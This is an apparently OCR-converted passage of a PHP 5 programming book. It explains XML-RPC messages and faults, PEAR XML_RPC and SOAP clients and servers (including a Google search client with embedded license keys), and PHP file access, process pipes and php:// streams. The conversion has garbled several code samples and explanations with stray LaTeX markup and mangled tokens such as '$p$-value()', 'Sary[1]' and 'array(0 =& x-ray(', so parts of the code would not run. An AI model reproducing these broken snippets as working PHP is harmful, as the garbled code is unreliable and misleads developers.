**8.7.1.3 Response** When the function call succeeds, an XML-RPC response is returned to the caller program, encoded in XML. There are basically two different responses possible to a request: a normal response (methodResponse), shown in the following example, or a fault.

You can recognize a normal response by the  $\epsilon_{\text{params}}$  /> child element of the  $<$ methodReponse /> tag. A successful methodResponse always has one  $<$ params /> child, which always has one  $\epsilon_{\text{param}}$  /> child. You can't return more than one value from within a function, but you can return a  $\langle \cdot \rangle$  or an  $\langle \cdot \rangle$  to mimic returning multiple values. The methodResponse shows the result of the request shown in the previous section:

```
<?xml version="1.0"?>
<methodResponse>
 <params><naram><value><string>Hi Derick!</string></value>
   </param>
  </params>
</methodResponse>
```
**8.7.1.4 Fault** Not all requests return a normal response, and not everything works as expected (for example, if the PEBCAK). When something doesn't work as expected, a  $\tanh$  /> element is returned, rather than a  $\tanh$  /> element. The  $\langle$  fault  $\rangle$  always contains a  $\langle$  struct  $\rangle$  with two members: the faultCode (with an integer value) and a faultString (a string). Because the faultCodes are not defined in the XML-RPC specification, they are implementation-independent.

Gutmans\_ch08 Page 247 Thursday, September 23, 2004 2:45 PM

8.7 Communicating with XML 247

Here is an example of  $a \leq \text{fault}$  /> response:

```
<?xml version="1.0"?>
<methodResponse>
<fault>
   <value>
     <struct>
       <member>
         <name>faultCode</name>
         <value><int>3</int></value>
       </member>
       <member>
         <name>faultString</name>
         <value><string>Incorrect parameters passed to method<
        ➥string></value>
       </member>
     </struct>
   </value>
</fault>
</methodResponse>
```
**8.7.1.5 The Client** Now, it's time for a practical application. We'll start by writing a simple client to call XML-RPC functions on our local machine (a sample for the server follows in the next section). We will be using the PEAR class "XML\_RPC", which can be installed with pear install XML\_RPC:

```
<?php
   require_once "XML/RPC.php";
   $client = new XML_RPC_Client('/chap_14/xmlrpc_example.php', 
     'localhost');
```
The script starts by including the PEAR class and instantiating an XML\_RPC\_Client object, as shown. The first parameter in the constructor is the path to the XML-RPC server on the "remote" machine; the second one is the hostname of that machine. Next, we continue by writing a small utility method that calls the method through the XML\_RPC\_client object. The function checks whether a fault is returned and if so, prints the accompanying error message. If a fault is not returned, the value that was returned by the RPC function is printed.

```
function call_method (&$client, &$msg)
{
        /* Send the request */
        $p = $client->send($msg);
        /* Check for an error, and print out the error message if
          * necessary */
        if (PEAR::isError($p)) {
               echo $p->getMessage();
```
}

```
248 XML with PHP 5 Chap. 8
```

```
}else {
      /* Check if an XML RPC fault was returned, and display
        * the faultString */
      if ($p->faultCode()) {
             print $p->faultString();
             return NULL;
       } else {
            /* Return the value upon a valid response */
           $res = $p$-value();
            return $res;
       }
}
```
Next, we call the RPC functions via the function written. We can specify types for the parameters that we pass to the remote function either explicitly or implicitly. In this first example, we construct an XML\_RPC\_Message with one explicit parameter that has the value 'Derick' and the type 'string'. The function we call is 'hello', and won't do much more than return hi in response.

```
/* Construct the parameter array */
$vals = array (
      new XML_RPC_Value('Derick', 'string')
);
/* Construct the message with the functionname and
 * the parameter array */
$msg = new XML_RPC_Message('hello', $vals);
/* Send the message and store the result in $res */
$res = call_method($client, $msg);
/* If the result is non-null, decode the XML_RPC_Value into a PHP
 * variable and echo it (we assume here that it returns a
 * string */
if ($res !== NULL) {
       echo XML_RPC_decode($res)."\n";
}
```
Rather than instantiating an XML\_RPC\_Value object with an explicit value type, you can call XML\_RPC\_encode(<value>), which examines the type of the PHP variable and encodes it as the best-fitting XML-RPC type. Table 8.2 shows the type conversions.

8.7 Communicating with XML 249

**Table 8.2** PHP Type to XML RPC Type Mappings



Notice that XML-RPC doesn't have a NULL type and that all types of arrays are converted to a <struct> (because it is inefficient to determine if a PHP array has only numeric indices).

The following example passes two <double>s to the 'add' function, which adds the two numbers and returns the result:

```
/* Somewhat more example with explicit types and multiple
  * parameters */
$vals = array (
      XML_RPC_encode(80.9),
      XML_RPC_encode(-9.71)
);
$msg = new XML_RPC_Message('add', $vals);
$res = call_method($client, $msg);
echo XML_RPC_decode($res)."\n";
```
The XML\_RPC\_decode() function does exactly the opposite of the XML\_RPC\_encode() function. Types convert from XML-RPC types to PHP types as shown in Table 8.3.



**Table 8.3** XML RPC Types to PHP Type Mappings

**8.7.1.6 Retrospection** If you encountered an XML-RPC server somewhere on the Internet, you might want to know which functions it exports. XML-RPC

}

?>

250 XML with PHP 5 Chap. 8

provides support functions that help you to retrieve all the information necessary to call the functions on the server. This is called **retrospection**. With the 'system.listMethods' function, you can retrieve an array containing all exported functions:

```
/* Complex example which shows retrospection */
$msg = new XML_RPC_Message('system.listMethods');
$res = call_method($client, $msg);
```

```
foreach (XML_RPC_decode($res) as $item) {
```
By looping through the returned array, you can request additional information on each function: the description of the function (with the system.method-Help function) and the signature of the function (with system.methodSignature). system.methodHelp returns a string containing the description. system.methodSignature returns an array of arrays containing the types of the parameters. The first element in the array is the return type; the remaining elements contain the types of the parameters to pass to the function. The following code first requests the description, and then the types of the return value and parameters for the function:

```
$vals = array (XML_RPC_encode($item));
$msg = new XML_RPC_Message('system.methodHelp', $vals);
$desc = XML_RPC_decode(call_method($client, $msg));
$msg = new XML_RPC_Message('system.methodSignature', $vals);
$sigs = XML_RPC_decode(call_method($client, $msg));
$siginfo = '';
foreach ($sigs[0] as $sig) {
   $siginfo .= $sig. " ";
}
echo "$item\n". wordwrap($desc). "\n\t$siginfo\n\n";
```
This was the client side. Now, let's implement the server side of our two functions.

**8.7.1.7 The Server** Writing the server is not much harder than writing the client. Instead of including the XML/RPC.php file, we now include the file that implements the server functionality:

8.7 Communicating with XML 251

```
<?php
   require("XML/RPC/Server.php");
```
Next, we implement the functions themselves:

```
function hello ($args)
{
       /* The getValues() method returns an array with all
         * parameters passed to the function, converted from
         * XML RPC types to PHP types with the
         * XML_RPC_decode() function */
       $vals = $args->getValues();
       /* We simply return an XML_RPC_Values containing the 
        * result with the 'string' type */
       ➥return new XML_RPC_Response(
            new XML_RPC_Value("Hi {$vals[0]}!", 'string')
   );
}
function add ($args) {
      $vals = $args->getValues();
      return new XML_RPC_Response(
            new XML_RPC_Value($vals[0] + $vals[1], 'double')
   );
}
```
To make the functions available to the outside, we need to define the methods by putting the function name, signature, and description string into an array containing an element for each function. The signature is formatted as how the system.methodSignature should return it—an array with an array containing the types:

```
$methods = array(
             'hello' => array (
                     'function' => 'hello',
                     'signature' => array(
                            array(
                                  $GLOBALS['XML_RPC_String'],
                                  $GLOBALS['XML_RPC_String']
)\,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,,
                      'docstring' => 'Greets you.'
              ),
              'add' => array (
                      'function' => 'add',
                      'signature' => array(
                             array(
                                  $GLOBALS['XML_RPC_Double'],
                                  $GLOBALS['XML_RPC_Double'],
                                  $GLOBALS['XML_RPC_Double']
```

```
)\,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,, \,,
                                        'docstring' => 'Adds two numbers'
                 )
        );
```
We make the defined methods available by instantiating the XML\_RPC\_Server class. The constructor of this class handles parsing the request and calling the functions. You need to do nothing on your own, unless you want more advanced features that fall outside of the scope of this chapter.

```
$server = new XML_RPC_Server($methods);
?>
```
With this, we conclude XML-RPC.

## **8.7.2 SOAP**

This section guides you through using SOAP as a client for the Google Web API and implementing your own SOAP server. Because SOAP is even more complex than XML-RPC, we unfortunately can't include everything.

**8.7.2.1 PEAR::SOAP** Google is a nice, fast search engine. Wouldn't it be great to have your own command-line search engine written in PHP? This section tells you how.

*Google* To make use of the SOAP API that Google exports, you need an account, which you can create on http://www.google.com/apis/. When you register, you receive a key via email that you use when you call the SOAP method. For the following example to work correctly, you need to install the PEAR SOAP class, with pear install SOAP. After SOAP is installed, we can start with the following simple script. First, include the PEAR::SOAP class:

```
#!/usr/local/bin/php
<?php
     /* Include the class */
    require_once 'SOAP/Client.php';
```
Next, we define the URL to the SOAP server and instantiate a SOAP\_Client object, which we will use to execute our search:

```
/* Create the client object */
$endpoint = 'http://api.google.com/search/beta2';
$client = new SOAP_Client($endpoint);
```
Gutmans\_ch08 Page 253 Thursday, September 23, 2004 2:45 PM

8.7 Communicating with XML 253

The search string is passed on the command line. If no parameter was passed, we'll display a little usage message:

```
/* Read the search string from the command line */
if ($argc != 2) {
      echo "usage: ./google.php searchstring\n\n";
      exit();
}
\text{Squery} = \text{Sary}[1];
```
Then, we set up the other parameters for the SOAP call. Note that we don't do anything to specify the type of the variables; we just let the class decide this for us:

```
/* Defining the 'license' key */
$key = 'jx+PnvxQFHIrV1A2rnckQn8t91Pp/6Zg';
/* Defining maximum number of results and starting index */
$maxResults = 3;
$start = 0;/* Setup the other parameters */
$filter = FALSE;
$restrict = '';
$safeSearch = FALSE;
$1r = '';
$ie = '';$oe = '';
```
Next, we make the call to Google. The call() method of the SOAP\_Client object expects three parameters:

- ☞ The name of the function to call
- ☞ An array with parameters for the call
- ☞ The namespace for the call

```
/* Make the call */
 $params = array(
  'key' => $key,'q' => $query,
  'start' => $start,
    'maxResults' => $maxResults,
    'filter' => $filter,
    'restrict' => $restrict,
     'safeSearch' => $safeSearch,
   'lr' \Rightarrow $lr,
    'ie' \qquad \qquad \Rightarrow $ie,
    'oe' => \zetaoe'
```
?>

```
 );
 $response = $client->call(
     'doGoogleSearch',
     $params,
     array('namespace' => 'urn:GoogleSearch')
 );
```
In this example, we assume that the search call returned something useful, although it might not always do so. The Google API returns the text with XML entities escaped and with some inserted <br> tags. We convert the entities to normal characters using html\_entity\_decode() and strip all tags with strip\_tags():

```
/* Display results */
foreach ($response->resultElements as $result) {
      echo html_entity_decode(
            strip_tags("{$result->title}\n({$result->URL})\n\n")
   ) ;
      echo wordwrap(html_entity_decode(strip_tags($result
      \rightarrow->snippet)));
      echo "\n\n-----------------------------\n\n";
}
```
Now, let's go to the next example where we implement a simple SOAP client and server using the same functions as in the XML-RPC examples.

**SOAP Server** Here is the server. First, we include the soap\_server PEAR Class. Next, we define a class (Example) with the two functions that we want to export through SOAP. In the  $h$ <sup>11</sup> $\circ$  method, we use implicit conversion from PHP types to SOAP types; in the add() method, we explicitly define the SOAP type (float):

```
<?php
     require_once 'SOAP/Server.php';
     class Example {
           function hello ($arg)
           {
                 return "Hi {$arg}!";
           }
          function add ($a, $b) {
                return new SOAP_Value('ret', 'float', $a + $b);
          }
   }
```
Gutmans\_ch08 Page 255 Thursday, September 23, 2004 2:45 PM

8.7 Communicating with XML 255

To fire up the server and process the request data that is stored in HTTP\_RAW\_POST\_DATA, we instantiate the SOAP\_Server class, instantiate the class with our methods, associate the class with the SOAP\_Server, and process the request by calling the service() method of the SOAP\_Server object. The service method processes the data that was posted to the PHP script, extracts the function name and parameters out of the XML, and calls the function in our Example class:

```
$server = new SOAP_Server;
    $soapclass = new Example();
    $server->addObjectMap($soapclass, 'urn:Example');
    $server->service($HTTP_RAW_POST_DATA);
?>
```
*SOAP Client* The client is much like the Google client, except that we used explicit typing for the parameters in the call to the add() method:

```
#!/usr/local/bin/php
<?php
     /* Include the class */
     require_once 'SOAP/Client.php';
     /* Create the client object */
     $endpoint = 'http://kossu/soap/server.php';
     $client = new SOAP_Client($endpoint);
     /* Make the call */
     $response = $client->call(
           'hello',
           array('arg' => 'Derick'), 
           array('namespace' => 'urn:Example')
     );
     var dump($response);
     /* Make the call */
     $a = new SOAP_Value('a', 'int', 212.3);
     $b = new SOAP_value('b', 'int', 312.3);$response = $client->call(
          'add',
          array($a, $b),
          array('namespace' => 'urn:Example')
     );
     var_dump($response);
?>
```
This is going over the wire (for the second call). You can see that there is much more XML magic than with XML-RPC:

Gutmans\_ch08 Page 256 Thursday, September 23, 2004 2:45 PM

```
256 XML with PHP 5 Chap. 8
```

```
POST /chap_xml/soap/server.php HTTP/1.0
User-Agent: PEAR-SOAP 0.7.1
Host: kossu
Content-Type: text/xml; charset=UTF-8
Content-Length: 528
SOAPAction: ""
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope 
 xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
 xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
 xmlns:ns4="urn:Example"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<sub>ns4</sub>:<sub>add</sub></sub>
<a xsi:type="xsd:int">212.3</a>
<b xsi:type="xsd:int">312.3</b></ns4:add>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
HTTP/1.1 200 OK
Date: Tue, 31 Dec 2002 14:56:17 GMT
Server: Apache/1.3.27 (Unix) PHP/4.4.0-dev
X-Powered-By: PHP/4.4.0-dev
Content-Length: 515
Connection: close
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope 
 xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
 xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
 xmlns:ns4="urn:Example"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns4:addResponse>
<ret xsi:type="xsd:float">524</ret></ns4:addResponse>
</SOAP-ENV:Body>
```
</SOAP-ENV:Envelope>

Gutmans\_ch08 Page 257 Thursday, September 23, 2004 2:45 PM

8.7 Communicating with XML 257

**8.7.2.2 PHP's SOAP Extension** PHP 5 also comes with a SOAP extension ext/soap, which has even more features than PEAR:: SOAP, and is written in C instead of  $PERR:SOAP$ , which is written in PHP. With this extension, we're going to implement the same examples as in the "PEAR::SOAP" section to show you the differences between the two packages. You need to enable the SOAP extension with the PHP configure option --enable-soap or just uncomment the correct line in your php.ini file in case you're using a Windows version of PHP.

The SOAP extension also supports **WSDL** (pronounced as "wizdel"), an XML vocabulary used to describe Web Services. With this WSDL file, the extension knows certain aspects such as the endpoint, procedures, and message types with which you can connect to an end point. Google's Web API SDK package (which you can download at http://www.google.com/apis/download.html) includes such a WSDL description file, but we cannot republish this WSDL file here, of course. What we can do is show you an example on how to use it:

```
#!/usr/local/bin/php
<?php
     /* Read the search string from the command line */
    if ($argc != 2) {
        echo "usage: ./google.php searchstring\n\n";
         exit();
 }
   \text{Squery} = \text{Sary}[1]; /* Defining the 'license' key */
     $key = 'b/Wq+3hQFHILurTSX6USaub3VeRGsdSg';
     /* Defining maximum number of results and starting index */
    $maxResults = 3; $start = 0; /* Setup the other parameters */
    $filter = FALSE; $restrict = ''; $safeSearch = FALSE;
   $lr = ''; $ie = ''; $oo = ''; /* Make the call */
    $client = new SoapClient('GoogleSearch.wsdl');
     $res = $client->doGoogleSearch(
         $key, $query, $start, $maxResults, $filter, $restrict,
         $safeSearch, $lr, $ie, $oe
     );
     /* Display results */
```

```
 foreach ($res->resultElements as $result) {
```
?>

?>

```
 echo html_entity_decode(
         strip_tags("{$result->title}\n({$result->URL})\n\n")
     );
     echo wordwrap(html_entity_decode(strip_tags($result
   ➥->snippet)));
    echo "\n\n-----------------------------\n\n";
 }
```
As you compare this script with the one we used for  $PEAR::SOR, you see$ that calling a SOAP method with WSDL is much easier—it's only two lines!

*SOAP Server* Developing a SOAP server and its accompanying WSDL file is not that hard, either; the largest problem is creating the WSDL description file. The WSDL file is not included here, but can be found in the examples archive belonging to this book. Here is the code for the server:

```
<?php
     class ExampleService {
         function hello ($name) {
             if (strlen($name)) {
                 return "Hi {$name}!";
             } else {
                 throw new SoapFault("Server", "No name :(.");
 }
         }
     }
```
It's basically just a normal PHP class, the only difference being the soap-Fault exception which is the SOAP way of returning errors. We'll see in the client code how to handle this:

```
 $server = new SoapServer("example.wsdl");
 $server->setClass("ExampleService");
 $server->handle();
```
This connects the class that is providing the method with help of the WDSL file to the SOAP server. The handle() method takes care of processing the information when a client requests a method call.

8.8 Summary 259

*SOAP Client* The client looks like this:

```
<?php
     $s = new SoapClient('example.wsdl');
     try {
         echo $s->hello('Derick'), "\n";
```
This first call is correct, as we supply a parameter to the function:

```
 echo $s->hello(), "\n";
```
This one will throw the SOAP fault exception because the name parameter will be empty:

```
 } catch (SoapFault $e) {
         echo $e->faultcode, ' ', $e->faultstring, "\n";
     }
?>
```
If we don't catch this exception, the script will die with a fatal error. Now, it will show this when executed:

```
Hi Derick!
SOAP-ENV:Server No name :(.
```
# **8.8 SUMMARY**

XML was designed mainly for use in exchanging information across systems. XML has its own terminology that describes the structure of XML documents. The information is enclosed in tags that identify the information in a structured manner. To receive the actual information from XML documents in order to use it, you must parse the documents. PHP provides two mainstream parsers that you can use: SAX (Simple API for XML), which parses each element in the document as it comes to it, and DOM (Document Object Model), which creates a hierarchical tree in memory containing the structure of the entire document and then parses it all at once. PHP 5 also provides an easier extension for parsing simple XML documents: SimpleXML. PEAR provides packages useful for parsing in specific situations or for specific purposes.

Often, you want to convert the XML document into a document with a different format, such as an HTML document or a text file. The standard method for converting XML is XSLT. XSLT uses stylesheets to convert documents, with specific templates for converting each element in the XML document. XSLT translation in PHP is provided by the XSLT extension.

For applications on different systems to communicate, you need to use a protocol that both systems understand. XML files are ASCII files, which provide a standard format that systems understand. Two standard solutions for application communication are available in PHP: XML-RPC, which allows a client to execute methods on a server, and SOAP, which specifies a format for exchanging data across systems. Both are similar client-server protocols. However, SOAP is a more complex, broader protocol with more potential future applications.
# **Mainstream Extensions**

"The important thing is not to stop questioning."—Albert Einstein

# **9.1 INTRODUCTION**

The previous chapters covered the most widely used extensions. This chapter presents other valuable mainstream extensions. The first section describes a group of functions that are part of the core PHP, not a separate extension. The remaining sections discuss several popular and useful extensions that are not part of the core PHP.

After you finish reading this chapter, you will have learned

- ☞ Open, read, and write local and remote files
- ☞ Communicate with processes and programs
- ☞ Work with streams
- ☞ Match text, validate input text, replace text, split text, and other text manipulations using regular expressions with PHP functions
- ☞ Handle parsing and formatting dates and times, including DST issues
- ☞ Build images with the GD extension
- ☞ Extract meta information from digital images with the Exif extension
- ☞ Convert between single- and multi-byte character sets

# **9.2 FILES AND STREAMS**

Accessing files has changed drastically. Prior to PHP 4.3.0, each type of file (local, compressed, remote) had a different implementation. However, with the introduction of streams, every interaction with a file makes use of the **streams layer**, a layer that abstracts access to the implementation details of a specific kind of "file." The streams layer makes it possible to create a GD image object from an HTTP source with a URL stream, work with compressed files, or copy a file from one file to another. You can apply your own conversions during the copy process by implementing a user-stream or filter.

# **9.2.1 File Access**

Let's begin with the basic file-accessing functions. Originally, those functions only worked on normal files, so their names begin with "f," but PHP extends this to almost everything. The most used functions for file access are

- ☞ fopen(). Opens a handle to a local file, or a file from an URL
- ☞ fread(). Reads a block of data from a file
- $\mathbb{F}$  fgets(). Reads one single line from a file
- ☞ fwrite() / fputs(). Writes a block of data to a file
- ☞ fclose(). Closes the opened file handle
- ☞ feof(). Returns true when the end of the file has been reached

Working with files is easy, as the following example shows:

```
<?php
     /* Open a file */
     $fp = fopen ('data.dat', 'r');
     if (!$fp) {
         die ("The file could not be opened.");
     }
     /* Read a line from the file */
     $line = fgets($fp);
     /* Close the file handle */
     fclose($fp);
?>
```
In line 3, a file handle  $(\epsilon_{\text{fp}})$  is associated with the stream and the stream is associated with the counter.dat file that is on disk. The first parameter is the path to the file. The second parameter passed to  $f_{open}($ ) is the mode. The mode specifies whether a stream is opened for reading, writing, both reading and writing, or appending. The following modes exist:

- ☞ r. Opens the stream in read-only mode. The file pointer is placed at the beginning of the stream.
- ☞ r+. Opens the stream for reading and writing. The file pointer is placed at the beginning of the stream.
- ☞ w. Opens the stream in write-only mode. The file is cleared and the file pointer is placed at the beginning of the stream. If the file does not exist, an attempt is made to create the file.
- ☞ w+. Opens the stream for reading and writing. The file is cleared and the file pointer is placed at the beginning of the stream. If the file does not exist, an attempt is made to create the file.

9.2 Files and Streams 263

- ☞ a. Opens in write-only mode. The file pointer is placed at the end of the stream. If the file does not exist, an attempt is made to create the file.
- ☞ a+. Opens for reading and writing. The file pointer is placed at the end of stream. If the file does not exist, an attempt is made to create it.

The b modifier can be used with the mode to specify that the file is binary. Windows systems differentiate between text and binary files; if you don't use the b modifier for binary files in Windows, your file may become corrupted. Consequently, to make your scripts portable to Windows, it's wise to always use the b modifier when you work on a binary file, even when you are developing code on an operating system that doesn't require it. On UNIX OSs (Linux, FreeBSD, MacOSX, and so on), the b modifier has no effect whatsoever.

Here's another small example:

```
<?php
       /* Open a file in read/write mode and binary mode, and place
      * the stream pointer at the beginning of the stream. */
     $fp = fopen("/tmp/tempfile", "rb+");
     /* Try to read a block of 4096 bytes from the file */
    $block = freqd({$fp, 4096)}; /* Write that same block of data to the stream again
      * just after the first one */
     fwrite($fp, $block);
     /* Close the stream */
     fclose($fp);
?>
```
A third optional parameter, true, is available for  $f_{open}$  that tells PHP to look in your include path for the file. The following script first tries to open php.ini (in read-only mode) from /etc, then from /usr/local/etc, and finally from the current directory (the dot in the path specifies the current directory). Because php.ini is not a binary file, we do not use the b modifier for the mode:

```
<?php
     /* Set the include path */
     ini_set('include_path', '/etc:/usr/local/etc:.');
     /* Open handle to file */
     $fp = fopen('php.ini', 'r', TRUE);
     /* Read all lines and print them */
     while (!feof($fp)) {
         $line = trim(fgets($fp, 256));
        echo ">$line<\n";
     }
```
?>

```
 /* Close the stream handle */
 fclose($fp);
```
This script uses  $f{f}$  (), which is a function we haven't seen before.  $f{f}$  () tests whether the end of a file has been reached during the last fread() or fgets() call. We use  $fgets()$  here, with 256 as the second parameter. This number specifies the maximum length if the line that fgets() reads. It is important to choose this size carefully. PHP allocates this memory before reading, so if you use a value of 1,000,000, PHP allocates 1MB of memory, even if your line is only 12 characters long. The default is 1,024 bytes, which should be enough for almost all appliances.

Try to decide whether you really need to load the entire file into memory when processing a file. Suppose you need to scan a text file for occurrences of a defined phrase with a regular expression. If you load the file into memory with the file\_get\_contents() function and then run the preg\_match\_all() function, you actively waste many resources. It would be more efficient to use a while (!feof(\$fp)) { \$line = fgets(\$fp); } loop, which doesn't waste memory by loading the entire file into memory. It would speed up the regular expression matching as well.

# **9.2.2 Program Input/Output**

Much like UNIX has the paradigm "All IO is a file," PHP has the paradigm "All IO is a stream." Thus, when you want to work with the input and output of a program, you open a stream to that program. Because you need to open two channels to your program—one for reading and one for writing—you use one of two special functions to open the streams: popen() or proc\_open().

**9.2.2.1 popen()** popen() is the simpler function, providing only unidirectional IO to a program; you can only use w or r as the opening mode. When you open a stream to a program, also called a **pipe** (hence the name  $_{\text{popen}}($ )), you can use all the normal file functions to read or write from the pipe, and use (for example)  $f\in \mathcal{F}(t)$  to check if there is no more input to read. Here is a small example that reads the output of  $1s -1$  /:

```
<?php
$fp = popen('ls -1 //,'r');while (!feof($fp)) {
     echo fgets($fp);
}
pclose($fp);
?>
```
Gutmans\_ch09 Page 265 Thursday, September 23, 2004 2:47 PM

9.2 Files and Streams 265

**9.2.2.2 proc\_open()** popen() is seldom useful because you cannot perform any interactive tasks with the opened process. But don't worry—PHP has a function to provide the missing functionality: proc\_open(). With proc\_open(), you can link all the input and output handlers of a process to either a pipe from which you can read or a pipe to which you can write from your script, or a file. A pipe is treated as a file handle, except that you can never open a file handle for reading *and* writing at the same time.

proc\_open() requires three parameters:

resource proc\_open ( string cmd, array descriptorspec, array pipes)

The cmd parameter is the command to execute, such as /usr/local/bin/ php. You don't need to specify the full path to the executable used by popen() if your executable is in the system path.

The descriptorspec parameter is more complex. descriptorspec is an array with each element describing a file handler for input or output.

# **9.2.2.3 File Descriptors**

```
<?php
     $fin = fopen("readfrom", "r");
     $fout = fopen("writeto", "w");
    $desc = array (0 => $fin, 1 => $four); $res = proc_open("php", $desc, $pipes);
     if ($res) {
         proc_close($res);
     }
?>
```
This script starts a PHP interpreter—a child process. It links the input for the child process to the file descriptor  $\sin(which)$  is a file handler for the file "readfrom") and the output of the child process to  $\epsilon$  fout (which is a file handler for the file "writeto"). The "readfrom" file contains

```
<?php
echo 'Hello you!';
?>
```
After the execution of the script, the file "writeto" contains

Hello you!

**9.2.2.4 P|pes** Instead of using a file handler for input and output to the PHP child process, as shown in the script in the previous section, you can open pipes to the child process that allow you to control the spawned process from your script. The following script sends the <?php echo 'Hello you!'; ?> script from the script itself to the spawned PHP interpreter. The script writes the output of the echo statement to the standard output of the script, applying urlencode to the output text string "Hello you!".

```
<?php
$dess = array(0 =& x-ray('pipe', 'r'), 1 =& xrray('pipe', 'w'));$res = proc_open("php", $descs, $pipes);
if (is_resource($res)) {
     fputs($pipes[0], '<?php echo "Hello you!\n"; ?>');
     fclose($pipes[0]);
      while (!feof($pipes[1])) {
            $line = fgets($pipes[1]);
            echo urlencode($line);
      }
     proc_close($res);
}
?>
The output is
```
Hello+you%21%0A

**9.2.2.5 Files** You can pass a file as the handler for the file descriptors to your process, as shown in the following example:

```
<?php
$descs = array(
     0 => array('pipe', 'r'),
    1 \Rightarrow \text{array('file', 'output', 'w')}, 2 => array('file', 'errors', 'w')
);
$res = proc_open("php", $descs, $pipes);
if (is_resource($res)) {
     fputs($pipes[0], '<?php echo "Hello you!\n"; ?>');
     fclose($pipes[0]);
     proc_close($res);
}
?>
```
9.2 Files and Streams 267

The output file now contains

Hello you!

and the 'errors' file is empty.

In addition to the input pipe $[0]$  and the output pipe $[1]$  shown in the previous examples, you can use other pipes to redirect all file descriptors of the child process. In the preceding example, we redirect all error messages sent to the standard error descriptor (2) to pipe[2], the file errors. The index of the \$descs array is not limited to the indices 0-2, so that you can always fiddle with all file descriptors as suits you. However, those additional file descriptors, with an index larger than 2, do not work yet on Windows because PHP doesn't implement a way for the client process to attach to them. Perhaps this will be addressed as PHP develops.

# **9.2.3 Input/Output Streams**

With PHP, you can use stdin, stdout, and stderr as files. These "files," linked with the stdin, stdout, and stderr stream of the PHP process, can be accessed by using a protocol specifier in the call to fopen(). For the program input and output streams, this specifier is  $_{\rm php:77}$ . This feature is most useful when working with the Command Line Interface (CLI), which is explained in more detail in Chapter 16, "PHP Shell Scripting."

Two more IO streams are available: php://input and php://output. With php://input, you can read raw POST data. You may want to do so when you need to process WebDAV requests or obtain data from the POST requests yourself, which can be useful when working with WebDAV, XML-RPC, or SOAP. The following example shows how to obtain form data from a form that has two fields with the same name:

form.html:

```
<html>
     <form method="POST" action="process.php">
         <input type="text" name="example">
         <select name="example">
              <option value="1">Example line 1</option>
              <option value="2">Example line 2</option>
         </select>
         <input type="submit">
     </form>
\langle/html>
```
process.php:

```
<h1>Dumping $_POST</h1>
<?php
     var_dump ($_POST);
\sim<h1>Dumping php://input</h1>
<?php
      $in = fopen ("php://input", "rb");
     while (!feof($in)) {
            echo fread ($in, 128);
      }
?>
```
The first script contains only HTML code for a form. The form has two elements with the name "example": a text field and a select list. When you submit the form by clicking the submit query button, the script process.php runs and displays the output shown in Figure 9.1.



**Fig. 9.1** php://input representation of POST data

As you can see, only one element—the selected value from the select list is displayed when you dump the  $\epsilon$ -post array. However, the data from both fields shows up in the php://input stream. You can parse this raw data yourself. Although, raw data might not be particularly useful with simple POST data, it's useful to process WebDAV requests or to process requests initiated by other applications.

The php://output stream can be used to write to PHP's output buffers, which is essentially the same as using  $\text{echo}$  or  $\text{print}()$ .  $\text{php}$ ://stdin and  $\text{php}$ :// input are read-only; php://stdout, php://stderr, and php://output are write-only.

## **9.2.4 Compression Streams**

